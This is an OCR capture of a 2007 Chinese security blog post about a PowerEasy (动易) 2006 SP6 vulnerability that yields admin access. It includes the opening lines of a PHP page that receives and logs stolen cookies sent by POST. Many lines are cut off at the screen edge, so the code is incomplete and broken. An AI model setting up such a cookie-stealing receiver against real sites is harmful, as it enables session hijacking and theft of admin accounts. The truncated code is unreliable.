
鬼仔's Blog
关注网络安全
首页
存档
链接
关于
首页
»
技术文章
» 动易2006_SP6最新漏
动易2006_SP6最新漏洞得到管理
2007/08/17 11:00
|
鬼仔
|
技术文章
|
占个座先
鬼仔注：从7j那里看到的，并且有7j写的
7j:没有找到他说的接收页面,只有自已用P
<?
$filename = date("Ymd").".txt"
$time = @date("Y年m月d号H点i分s秒
$cookie = $_POST['cookie'];